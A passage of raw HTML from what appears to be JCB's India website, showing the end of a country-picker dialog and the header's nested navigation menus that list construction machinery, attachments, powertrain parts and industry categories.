                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-IN/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/breakers/">Hydraulic Rock Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aviation and Ports
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Highways and Roads
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Industry Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Material Handling Equipment
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
